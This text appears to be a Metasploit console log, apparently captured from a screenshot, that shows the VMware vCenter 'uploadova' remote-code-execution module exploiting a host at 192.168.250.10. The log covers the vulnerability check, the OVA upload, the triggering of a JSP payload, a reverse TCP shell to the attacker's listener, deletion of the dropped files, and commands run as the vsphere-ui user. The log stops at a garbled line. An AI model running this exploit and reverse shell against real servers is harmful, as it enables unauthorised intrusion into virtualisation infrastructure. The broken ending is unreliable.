 msf6 exploit(multi/http/vmware_vcenter_uploadova_rce) > set LHOST 192.168.250.87
LHOST => 192.168.250.87
msf6 exploit(multi/http/vmware_vcenter_uploadova_rce) > exploit
[*] Started reverse TCP handler on 192.168.250.87:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Using auxiliary/scanner/vmware/esx_fingerprint as check
[+] 192.168.250.10:443 - Identified VMware vCenter Server 6.7.0 build-11727113
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable. Unauthenticated endpoint access granted.
[*] Uploading OVA file:
[+] Successfully uploaded OVA file
[*] Requesting JSP payload:
[+] Successfully requested JSP payload
[*] Command shell session 1 opened (192.168.250.87:4444 -> 192.168.250.10:43752) at 2021-03-05 18:18
:31 -0500
[+] Deleted /usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/41/0/h5ngc.war/resources/MbA2ux
FVBcpoE13AFQTzgYyNgm2xbT.jsp
[+] Deleted /usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/40/0/h5ngc.war/resources/MbA2ux
FVBcpoE13AFQTzgYyNgm2xbT.jsp
id
uid=1016(vsphere-ui) gid=100(users) groups=100(users),59001(cis)
uname -a
21 RAPI